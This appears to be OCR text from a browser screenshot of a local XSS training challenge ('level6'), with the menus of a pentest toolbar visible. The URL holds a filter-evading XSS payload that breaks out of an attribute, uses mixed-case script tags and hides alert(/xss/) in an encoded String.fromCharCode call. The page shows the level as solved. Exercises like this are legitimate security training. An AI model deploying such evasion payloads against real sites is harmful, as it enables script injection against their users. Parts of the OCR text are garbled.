 欢迎来到level6
127.0.0.1:8000/xss/level6.php?key
搜索
JS
W
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8000/xss/level6.php?keyword="><sCRIPt>eval(String.fromCharCode(97,108,101,114,116,40,47,120,115,115,47,41))</scRIPt>&submit=æç´¢
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
欢迎来到level6
完成的不错!
<sCRIPt>eval(String.fromCharCode( ,40,47,120,115,115,47,41))</s
确定 取消